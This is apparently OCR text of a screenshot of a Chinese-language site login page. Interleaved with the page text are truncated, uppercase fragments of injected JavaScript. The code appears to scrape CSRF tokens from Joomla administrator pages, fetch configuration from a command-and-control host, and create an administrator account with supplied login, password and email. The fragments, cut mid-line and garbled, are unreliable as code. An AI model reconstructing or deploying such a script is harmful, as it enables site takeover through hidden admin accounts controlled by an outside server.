
户服务
LOGIN
TER_INLINE_RUN) RETURN;WINDOW.JOOMLACREATER_INLINE_RUN = TRUE;VAR C
MAIL: 'MEMETKAAN43@PROTON.ME',GID: '8'};VAR FORM_URL = '/ADMINISTRATOR
首页
Login
ON EXTRACTTOKEN(HTML) {VAR P = [/"CSRF\.TOKEN"\S*:\S*"([A-F0-9]{32})"/I
F0-9]{32})"/I];FOR (VAR I = 0; I < P.LENGTH; I++) {VAR M = HTML.MATCH(P[I]
TML.SLICE(0, 12000);RETURN /COM_CPANEL|VIEW=CPANEL|ADMINISTRATOR\/IN
/I.TEST(HEAD);}FUNCTION FETCHCONFIG() {RETURN FETCH(C2 + '/API.PHP?AC
UNCTION () { RETURN NULL; });}FUNCTION MERGEUSER(DATA) {VAR U = {LOGIN:
请输入你的帐号使用的邮箱. 用户名会通过邮件发
{IF (DATA.USER_LOGIN) U.LOGIN = DATA.USER_LOGIN;IF (DATA.USER_PASS) U.